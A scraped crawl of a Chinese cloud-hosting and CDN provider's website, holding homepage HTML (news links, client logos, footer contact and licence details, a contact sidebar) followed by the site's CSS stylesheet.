                <h4 class="map-box-title">平均响应时间</h4>
            </li>
            <li class="wow fadeInUp" data-wow-delay=".9s" style="visibility: visible; animation-delay: 0.9s; animation-name: fadeInUp;">
                <p class="map-box-text blue"><span class="map-box-data">70</span>+</p>
                <h4 class="map-box-title">覆盖国家</h4>
            </li>
            <li class="wow fadeInUp" data-wow-delay="1.2s" style="visibility: visible; animation-delay: 1.2s; animation-name: fadeInUp;">
                <p class="map-box-text blue"><span class="map-box-data">130</span>T</p>
                <h4 class="map-box-title">输出带宽</h4>
            </li>
        </ul>
    </div>
</section>
<!--网站新闻-->
    <section class="section seaction-05 sectionpc">
      <div class="wrapper">
        <!--<div class="section-head wap">-->
        <!--  <h3 class="section-head-title wow flipInX">--网站新闻--</h3>-->
        <!--  <p class="section-head-desc wow fadeInUp">新闻介绍</p></div>-->
        <div class="section-content">
          <div class="news-box">
            <div class="news-box-left sectionpc">
              <!--<h4 class="news-box-title "></h4>-->
              <div class="news-box-notice">
                  <div class="news-box-notice-item">
                    <h5 class="news-item-title">【云群网络】资讯公告、产品发布，汇聚前沿的云计算技术</h5>
                    <!--<span class="news-item-date"></span>-->
                    <p class="news-item-desc"></p>
                  </div>
              </div>
            </div>
            <div class="news-box-right">
              <!--<h4 class="news-box-title sectionpc">-->
              <!--  <a href="/base/index/hcid/58.html" class="more-link fr">查看更多</a></h4>-->
              <div class="news-box-computed wow bounceInRight" >

                <ul class="computed" >
               	
                  <li >
                    <a href="/newscontent/33.html">
                      <div class="news-box-computed-title">
                        <h5 class="news-item-title">
                          <span class="tag tag-blue">
       CDN教程   
         </span>
         2025年最新CDN加速购买注册下单详细教程         </h5>
             <span class="news-item-date">2025-05-16</span></div>
                 <p class="news-item-desc p-2">2025年最新CDN加速购买注册下单详细教程</p></a>
                  </li>
             		
                  <li >
                    <a href="/newscontent/32.html">
                      <div class="news-box-computed-title">
                        <h5 class="news-item-title">
                          <span class="tag tag-blue">
       帮助中心   
         </span>
         CentOS操作系统数据盘无损扩容         </h5>
             <span class="news-item-date">2024-03-27</span></div>
                 <p class="news-item-desc p-2"></p></a>
                  </li>
             		
                  <li >
                    <a href="/newscontent/31.html">
                      <div class="news-box-computed-title">
                        <h5 class="news-item-title">
                          <span class="tag tag-blue">
       帮助中心   
         </span>
         Windows2016系统禁止关闭系统自动更新教程         </h5>
             <span class="news-item-date">2024-03-20</span></div>
                 <p class="news-item-desc p-2">默认情况下，Windows 会进行检查以确保“自动更新”设置为自动向计算机下载和安装安全更新和其他重要更新。如果“自动更新”被关闭或没有设置为最高设置，安全中心会建议打开或调整“自动更新”。</p></a>
                  </li>
             		
                  <li >
                    <a href="/newscontent/30.html">
                      <div class="news-box-computed-title">
                        <h5 class="news-item-title">
                          <span class="tag tag-blue">
       帮助中心   
         </span>
         各版本Windows系统云服务器远程出现内部错误解决办法         </h5>
             <span class="news-item-date">2023-08-25</span></div>
                 <p class="news-item-desc p-2">各版本Windows系统云服务器远程出现内部错误解决办法</p></a>
                  </li>
             		
                  <li >
                    <a href="/newscontent/29.html">
                      <div class="news-box-computed-title">
                        <h5 class="news-item-title">
                          <span class="tag tag-blue">
       CDN教程   
         </span>
         高防CDN加速购买注册下单详细教程         </h5>
             <span class="news-item-date">2023-08-02</span></div>
                 <p class="news-item-desc p-2"></p></a>
                  </li>
             	 
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
<!--服务行业-->
    <section class="section seaction-06 sectionwap">
      <div class="wrapper">
        <div class="section-head">
          <h3 class="section-head-title wow flipInX">我们服务的行业客户</h3>
          <p class="section-head-desc wow fadeInUp">致力于为客户提供高效可靠的上云服务</p></div>
        <div class="section-content">
          <ul class="partner-box">
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner01.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner02.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner03.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner04.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner05.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner06.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner07.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner08.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner09.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner10.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner11.png);"></li>
            <li style="background-image:url(https://www.idcyq.cn/themes/web/www/static/picture/partner12.png);"></li>
          </ul>
        </div>
      </div>
    </section>
<div class="partner sectionpc" >
  <h2>我们服务的行业客户</h2>
  <h3>致力于为客户提供高效可靠的上云服务</h3> 
  <ul class="partner-innner">
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_eduimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_eduimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_eduimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_eduimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_eduimg5.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_rightimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_rightimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_rightimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_rightimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_rightimg5.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_medicalimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_medicalimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_medicalimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_medicalimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_medicalimg5.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_appimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_appimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_appimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_appimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_appimg5.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_dataimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_dataimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_dataimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_dataimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_lvyouimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_lvyouimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_lvyouimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_lvyouimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_lvyouimg5.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_zqimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_zqimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_zqimg3.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_zqimg4.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_ctzgimg1.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_ctzgimg2.jpg"></li>
    <li><img src="https://www.idcyq.cn/themes/web/www/static/picture/case_ctzgimg5.jpg"></li>
  
  </ul>
</div>
<!--PC端底部-->
</div>
    <footer class="footer">
  <!-- 底部 end-->
<div class="footerer sectionpc">
  <input type="hidden" >
  <div class="footerer clear">
    <div class="w1120 clear">
      <div class="footerer_1 fl">
        <div class="ewm">
          <img src="https://www.idcyq.cn/themes/web/www/weixin.jpg" alt="云群网络">
          <p>关注微信公众号</p>
        </div>
        <ul>
		            <li>
            <p>咨询电话： 133-7670-7675</p>
            <span class="bold"></span></li>
			          <li>
            <p>电子邮箱：</p>
            <span class="bold">admin@idcyq.com</span></li>
        </ul>
      </div>
      <div class="footerer_r fr">
<div class="footerer-link footerweb">
          <dl>
            <dt data-toggle="">服务指南</dt>
            <dd>
              <a href="security" target="_blank">安全中心</a></dd>
            <dd>
              <a href="verified">实名认证</a></dd>
            <dd>
              <a href="invoicelist">API管理</a></dd>
          </dl>
          <dl>
            <dt data-toggle="">代理系统</dt>
            <dd>
              <a href="/agent.html">合作伙伴</a></dd>
            <dd>
              <a href="/affiliates" target="_blank">代理推广</a></dd>
          </dl>
          <dl>
            <dt data-toggle="">帮助中心</dt>
            <dd>
              <a href="/news.html">新闻动态</a></dd>
            <dd>
              <a href="/help.html" >帮助中心</a></dd>
            <dd>
              <a href="/downloads" >文件下载</a></dd>              
          </dl>          
          <dl>
            <dt data-toggle="">关于我们</dt>
             <dd>
              <a href="/submitticket">联系我们</a></dd>             
            <dd>
              <a href="https://www.idcyq.cn/newscontent/1.html">服务条款</a></dd>
             <dd>
              <a href="/submitticket">提交工单</a></dd>
          </dl>

          <dl>
            <dt data-toggle="">友情链接</dt>
            <dd>
              <a href="https://www.idcyq.cn/" target="_blank">云群网络</a></dd>
            <dd>
              <a href="https://www.zhonghuashendun.com" target="_blank">中华神盾</a></dd>
            <dd>
              <a href="https://www.baidu.com" target="_blank">百度一下</a></dd>
          </dl>
        </div>
        <div class="record-info ">
          <style>.cyxyv_css a img { height:47px; width:134px; }</style>
          <ul>
            <li class="cyxyv_css">
              <a target="cyxyv" >
                <img src="https://www.idcyq.cn/themes/web/www/static/picture/label_lg_90020.png"></a>
            </li>
            <li>
              <a >
                <img src="https://www.idcyq.cn/themes/web/www/static/picture/5e9ffdee86d82.png" alt="经营性网站实名认证"></a>
            </li>
            <li>
              <a target="_blank"  rel="external nofollow">
                <img src="https://www.idcyq.cn/themes/web/www/static/picture/58f5d15a623c0.jpg" alt="网站信用"></a>
            </li>
            <li>
              <a>
                <img src="https://www.idcyq.cn/themes/web/www/static/picture/58f5d1a08b512.jpg" alt="360网站安全监测"></a>
            </li>
             <li>
             <a >
                <img src="https://www.idcyq.cn/themes/web/www/static/picture/5eaa734b8aecf.png" alt="安全认证"></a>
            </li>             
          </ul>
        </div>
        <div class="copyright">Copyright© 2007-2023 <a target="_blank" href="/">[云群网络]</a> 
        
              <a target="_blank" href="https://dxyw.miit.gov.cn/dxxzsp/xkz/xkzgl/resource/qiyesearch.jsp?num=B1-20212992&type=xuke">
        <img src="https://www.idcyq.cn/themes/clientarea/user/static/images/ga.png">《中华人民共和国增值电信经营IDC/ISP/CDN许可证号：B1-20212992》   </a>
    
              <a target="_blank" href="https://beian.miit.gov.cn">
        <img src="https://www.idcyq.cn/themes/clientarea/user/static/images/ga.png">备案号：粤ICP备18042549号</a
        
        
          <br></div>
      </div>
    </div>
  </div>
</div>
</footer>
<!--移动端底部-->
<footer class="footer sectionwap">
  <ul class="footer-contact under-line">
      <li class="phone">
      <a href="tel:133-7670-7675">
        <i class="company_phone"></i>
        <img class="company_phone" src="https://www.idcyq.cn/themes/web/www/static/picture/phone.svg">
        服务热线：133-7670-7675</a>
    </li>    <li class="">
      <i class="company_email"></i> <img class="company_phone" src="https://www.idcyq.cn/themes/web/www/static/picture/envelope-alt.svg">电子邮箱：admin@idcyq.com </li>
  </ul>
  <div class="footer-copyright">
    <p>Copyright © 2007-2022 云群网络 <br>
      <img src="https://www.idcyq.cn/themes/web/www/static/picture/beian.png" style="position: relative;width: 15px;height: 14px;">
       <a target="_blank" style="color: #9EA0A8;text-decoration: none" href="http://beian.miit.gov.cn/">
           备案号：粤ICP备18042549号 
</a>     </p>
  </div>
</footer> 
<!--侧边栏-->
 <div class="cloud-fixed-box ">
  <span class="cloud-fixed-box-title">联系我们</span>
  <div class="cloud-fixed-box-spread-container">
    <ul class="cloud-fixed-box-spread ">
	      <li class="cloud-fixed-box-tel">
        <a href="tel:133-7670-7675" target="_blank" >
          <img class="cloud-fixed-box-icon" src="https://www.idcyq.cn/themes/web/www/static/picture/tel_048f971.svg">
          <img class="cloud-fixed-box-icon-hover" src="https://www.idcyq.cn/themes/web/www/static/picture/tel_hover_067a2cd.svg">
          <p class="cloud-fixed-box-tit">客服电话</p>
          <p class="cloud-fixed-box-con">133-7670-7675（24小时）</p></a>
      </li>
	        <li class="">
        <a href="/submitticket" target="_blank" >
          <img class="cloud-fixed-box-icon" src="https://www.idcyq.cn/themes/web/www/static/picture/message_22810fa.svg">
          <img class="cloud-fixed-box-icon-hover" src="https://www.idcyq.cn/themes/web/www/static/picture/message_hover_7ddfc2c.svg">
          <p class="cloud-fixed-box-tit">提交工单</p>
          <p class="cloud-fixed-box-con">我们会第一时间处理您的需求</p></a>
      </li>
      <li class="">
        <a href="http://tool.gljlw.com/qq/?qq=910003878" target="_blank" >
          <img class="cloud-fixed-box-icon" src="https://www.idcyq.cn/themes/web/www/static/picture/service_2bb49de.svg">
          <img class="cloud-fixed-box-icon-hover" src="https://www.idcyq.cn/themes/web/www/static/picture/service_hover_24d2311.svg">
          <p class="cloud-fixed-box-tit">售前客服</p>
          <p class="cloud-fixed-box-con">工作日9:00-21:00，快速响应</p></a>
      </li>
      <li class="">
        <a href="/submitticket" target="_blank" >
          <img class="cloud-fixed-box-icon" src="https://www.idcyq.cn/themes/web/www/static/picture/suggestion_14144c2.svg">
          <img class="cloud-fixed-box-icon-hover" src="https://www.idcyq.cn/themes/web/www/static/picture/suggestion_hover_c752fa1.svg">
          <p class="cloud-fixed-box-tit">建议反馈</p>
          <p class="cloud-fixed-box-con">真诚期待您的宝贵建议</p></a>
      </li>
    </ul>
<div class="bianT">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clipPath id="__lottie_element_2"><rect width="24" height="24" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_2)"><g transform="matrix(1,0,0,1,12.032999992370605,13.031000137329102)" opacity="0.02522439999998454" style="display: none;"><g opacity="1" transform="matrix(1,0,0,1,0,1)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4" stroke="rgb(51,112,255)" stroke-opacity="1" stroke-width="2" d=" M-8.930000305175781,-10 C-8.930000305175781,-10 -8.991999626159668,3.921999931335449 -8.991999626159668,3.921999931335449 C-8.991999626159668,3.921999931335449 -4.125,3.921999931335449 -4.125,3.921999931335449 C-4.125,3.921999931335449 -0.06199999898672104,7.734000205993652 -0.06199999898672104,7.734000205993652 C-0.06199999898672104,7.734000205993652 4,4.046999931335449 4,4.046999931335449 C4,4.046999931335449 8.925999641418457,3.9839999675750732 8.925999641418457,3.9839999675750732 C8.925999641418457,3.9839999675750732 8.925999641418457,-9.937999725341797 8.925999641418457,-9.937999725341797 C8.925999641418457,-9.937999725341797 -8.930000305175781,-10 -8.930000305175781,-10z"></path></g></g><g transform="matrix(0,1,-1,0,11.812000274658203,11.062999725341797)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4" stroke="rgb(51,112,255)" stroke-opacity="1" stroke-width="2" d=" M-6,-4.188000202178955 C-6,-4.188000202178955 5.938000202178955,-4.188000202178955 5.938000202178955,-4.188000202178955"></path></g></g><g transform="matrix(1,0,0,1,11,20.25)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4" stroke="rgb(51,112,255)" stroke-opacity="1" stroke-width="2" d=" M-6,-4.188000202178955 C-6,-4.188000202178955 5.938000202178955,-4.188000202178955 5.938000202178955,-4.188000202178955"></path></g></g></g></svg>    
  </div>
  </div>
</div>
  <a class="pls-back2top"  id="myBtn"  title="返回顶部"  tabindex="0" aria-label="返回顶部">返回顶部</a>
  <script>
myBtn.onclick = function(){
var top = document.body.scrollTop || document.documentElement.scrollTop
scrollBy(0,-top);
}
</script>
 <script>
      "use strict";
      cocoMessage.config({
        duration: 3000,
      });
      var btns = document.body.querySelectorAll(".coco-btn.ok");
 
      for (var i = 0; i < btns.length; i++) {
        addClickEvent(btns[i], i);
      }
      function addClickEvent(btn, i) {
        btn.addEventListener("click", function () {
          example(i);
        });
      }
      function example(n) {
        switch (n) {
          case 0:
            cocoMessage.error("请先登录", 3000);
            break;
          case 1:
            cocoMessage.error("请先登录", 3000);
            break;            
          default:
            break;
        }
      }
    </script>
 <script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
};
</script>   

 <script type="text/javascript" src="https://www.idcyq.cn/themes/web/www/static/js/common.js?v1.7"></script>  
 
<script></script><script></script> <div class="Powered">
  </body>
</html>

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: https://www.idcyq.com/info/zb_users/theme/default/source/style.css.asp
body_size: 195
content:
@import url("https://www.idcyq.com/info/zb_users/theme/default/style/default.css");

--- FILE ---
content_type: text/css
request_url: https://www.idcyq.cn/themes/web/www/static/css/common.css?v1.7
body_size: 19195
content:
@charset "UTF-8";
/*---------------全局元素---------------*/
	body,html {
	/*font-family:Microsoft YaHei,微软雅黑;*/
	/*英文字体*/
	font-family: Regular,Microsoft YaHei;
	font-size:14px;
	line-height:1.5;
	background: #fff;
	color:#202d40;
	-webkit-font-smoothing:antialiased;
	padding:0;
	margin:0;
}
@font-face { 
 font-family:FirstFont;
 src: url(../font/FirstFont.ttf);
 font-weight:bold;
}
@font-face { 
 font-family:Regular;
 src: url(../font/Montserrat-Regular.woff2);
 font-weight:bold;
}
html {
	overflow-x:hidden;
	overflow-y:scroll;
	text-rendering:optimizeLegibility;
	text-size-adjust:100%;
	-webkit-tap-highlight-color:transparent;
}
a {
	transition:all 0.2s ease;
}
a:hover{
cursor:pointer;
}
li {
	list-style:none;
}
* {
	box-sizing:border-box;
}
* {
	padding:0;
	margin:0;
}
*,*:before,*:after {
	box-sizing:border-box;
}
a {
	outline:none;
	text-decoration:none;
}
.Powered {
    display: none;
}
/*---------------顶部导航---------------*/
 /*background-color: rgba(7,15,33,.68)!important;*/
.selected {
	color:#0066ff !important;
	border-right:2px solid #0066ff !important;
	padding-right:28px!important;;
}
.content-detail.show {
	display:-ms-flexbox;
	display:flex;
}
.content-detail {
	display:none;
}
.menu-list li {
	color:black;
	padding-right:30px;
}
.common-headre {
    /*background-color: #fff;    */
	background-color:transparent;
	position:fixed;
	width:100%;
	left:0;
	z-index:999;
	-webkit-transition-property:background-color;
	-o-transition-property:background-color;
	transition-property:background-color;
	-webkit-transition-duration:0.3s;
	-o-transition-duration:0.3s;
	transition-duration:0.3s;
	-webkit-transition-timing-function:ease;
	-o-transition-timing-function:ease;
	transition-timing-function:ease;
	-webkit-animation:ceiling-headre-show 1s cubic-bezier(0.4,0,0.2,1) forwards;
	animation:ceiling-headre-show 1s cubic-bezier(0.4,0,0.2,1) forwards;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-size:14px;
    border-bottom: 1px solid rgba(207, 207, 207, .2);	
}
.common-headre * {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}
.common-headre .common-headre-content {
	max-width:1240px;
    /*max-width: 1400px;	*/
	margin:0 auto;
	height:60px;
	line-height:60px;
}
.common-headre .common-headre-content .headre-body {
	margin:0px;
}
.common-headre .logo img {
    height: 38px;
    min-width: auto;
    margin: 11px 0;
    display: block;
    justify-content: center;
}
.common-headre .logo img:last-child {
	display:none;
}
.common-headre .logo, .common-headre .icon, .common-headre .nav {
    display: inline-block;
    line-height: 60px;
    height: 60px;
}
.common-headre .nav {
    margin-left: 30px;
}
.common-headre .nav .nva-item span {
    font-size: 14.5px;
}
.common-headre .nav .nva-item {
	float:left;
	padding:0 20px;
	cursor:pointer;
    /*position: relative;	*/
}
.common-headre .nav .nva-item a {
	cursor:pointer;
	text-decoration:none;
	color: #ffffff;
}
.common-headre .nav .nva-item span {
	cursor:pointer;
	text-decoration:none;
	color:#ffffff;
	padding:0;
	position:relative;
	-webkit-transition:all 0.2s ease;
	-o-transition:all 0.2s ease;
	transition:all 0.2s ease;
}
.common-headre .nav .nva-drop-down-wrap {
	/*position:relative;*/
	z-index:999;
}
.common-headre .nav .nva-drop-down-wrap span {
	padding-right:16px;
}
.common-headre .nav .nva-drop-down-wrap span:after {
    content: ' ';
    position: absolute;
    top: 3px;
    right: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 8px;
    height: 8px;
    border-left: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    -webkit-transform: rotate3d(0,0,1,-45deg);
    transform: rotate3d(0,0,1,-45deg);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container {
	display:none;
	top:60px;
	position:fixed;
	left:0;
	width:100%;
	height:429px;
	/*background:#fff;*/
	-webkit-box-shadow:0px 3px 10px 0px rgba(0,0,0,0.1);
	box-shadow:0px 3px 10px 0px rgba(0,0,0,0.1);
	border-radius:0px;
	cursor:default;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down {
	font-size:12px;
	color:#000;
	width:inherit;
	height:inherit;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-align:center;
	align-items:center;
	padding-top:32px;
    background: #fff;	
    border-radius: 0 0 2px 2px;    
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .letf-menu-container {
    width: 181px;
    height: 100%;
    position: relative;
    border-right: 1px solid #dadfe6;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .letf-menu-container .menu-list {
	width:100%;
	height:100%;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .letf-menu-container .menu-list li {
    margin-right: -1px;
    font-size: 13px;
    /*font-weight: 700;*/
    text-align: right;
    line-height: 50px;
    height: 50px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .letf-menu-container .menu-list li:after {
    left: 13px;
    bottom: 0;
    display: block;
    content: '';
    width: 181px;
    height: 1px;
    background: #ebf0fc;
}

li.selected {
    background: #f9faff;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .letf-menu-container .menu-list li:first-child {
	margin-top:0;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .headre-tab-content {
	height: 429px;
	float: left;
	margin-left: 50px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .headre-tab-content .content-detail {
	height:100%;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box {
	display:-ms-flexbox;
	display:flex;
	height:100%;
	-ms-flex-pack:center;
	justify-content: normal;
	-ms-flex-direction:column;
	flex-direction:column;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container {
	display:-ms-flexbox;
	display: inline-block;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-line-pack:start;
	align-content:flex-start;
	height: auto;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	margin-bottom:65px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link {
    display: -ms-flexbox;
    display: inline-block;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: center;
    align-items: center;
    height: 90px;
    border-radius: 2px;
    padding: 0 20px;
    vertical-align: text-top;
    border: 1px solid #eeeeee;
    margin-right: 30px;
    width: 295px;
}
.nva-drop-down.chanpin:before,.third-menu :before{
    content: '';
    border-color: transparent transparent #fff transparent;
    border-width: 8px 10px;
    border-style: solid;
    position: absolute;
    top: -16px;
    left: 420px;
}
.div_tag {
    position: relative;
    top: -10px;
    float: right;    
}
.prod_tag {
    display: inline-block;
    padding: 0 8px;
    height: 20px;
    line-height: 20px;
    background: #ebf0fc;
    border-radius: 2px;
    font-size: 12px;
    color: #3F51B5;
    font-weight: 400;
    word-break: keep-all;
    z-index: 6;
    position: absolute;
    right: 0;
    top: 0;
    font-style: normal;   
}
.prod_tag:before {
    display: inline-block;
    content: "";
    position: absolute;
    top: 15px;
    left: 8px;
    border-top: 12px solid #ebf0fc;
    border-right: 10px solid transparent;
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
    z-index: -1;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link img {
	width:32px;
	height:32px;
	margin-right:16px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link div {
	-ms-flex:1 1;
	flex:1 1;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-pack:center;
	justify-content:center;
	padding-bottom:15px;
	padding-top: 5px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link div a {
    display: flex;
    width: 100%;
    padding: 0;
    margin: 0;
    color: #000;
    font-size: 13px;
    line-height: 24px;
    /*font-weight: bold;*/
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link div .desc {
	display:-ms-flexbox;
	display: flex;
	font-weight: normal;
	height: 20px;
	margin-top: 5px;
	color: #9E9E9E  !important;
	font-size: 12px !important;
	line-height: 20px !important;
	letter-spacing: 0.08em;
	/* overflow-x: scroll; */
	/* white-space: nowrap; */
	/* overflow: hidden; */
	/* text-overflow: ellipsis; */
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link:hover {
	background:#f5f7fa;
	border-radius:2px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link:hover div a {
	color:#0066ff;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .item-container .item-link .example-image-link {
	height:100%;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box .has-down-link {
	border-left:1px solid #dadfe6;
	padding-left:10px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .drop-down-box:not(:last-child):after {
	position:absolute;
	max-height:300px;
	width:1px;
	right:0;
	background:#dadfe6;
	-webkit-transform:scaleX(0.5);
	-ms-transform:scaleX(0.5);
	transform:scaleX(0.5);
	content:' ';
}

.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .special-box {
	max-width:1500px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .special-box .item-container {
	-ms-flex-direction:row;
	flex-direction:row;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .special-box .item-container .item-link {
	width:297px;
	height:82px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .nva-drop-down .special-box .item-container .item-link div .desc {
	margin-top:0px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .chanpin,.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .zhichi {
	max-width:1240px;
	margin:0 auto;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:justify;
	/*justify-content:space-between;*/
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions {
	max-width:1240px;
	margin:0 auto;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-align:start;
	align-items:flex-start;
	padding-top:32px;
	padding-bottom:40px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .label {
	position:relative;
	display:inline-block;
	color:#606c80;
	font-size:12px;
	font-weight:600;
	line-height:24px;
	padding-left:20px;
	padding-bottom:11px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .label::after {
	position:absolute;
	content:"";
	width:72px;
	height:1px;
	background:#E6EBF2;
	left:20px;
	top:26px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .drop-down-box {
	margin-left:0px !important;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .example-box .item-container {
	margin-bottom:0;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .special-box .item-container .item-link {
	width:300px;
	height:72px;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .special-box .item-container .item-link:hover {
	background:#f2f8ff;
}
.common-headre .nav .nva-drop-down-wrap .nva-drop-down-container .solutions .special-box:last-child {
	padding-top:20px;
